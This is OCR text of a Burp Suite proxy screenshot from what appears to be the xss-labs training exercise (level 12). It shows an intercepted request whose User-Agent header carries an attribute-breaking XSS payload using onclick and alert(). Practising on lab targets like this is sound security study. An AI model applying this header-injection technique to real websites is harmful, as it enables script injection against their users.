 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.5:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 头 Hex
GET /xss-labs/level12.php HTTP/1.1
Host: 192.168.1.5:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:" onclick=javascript:alert() type="text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > 输入搜索字词 没有比赛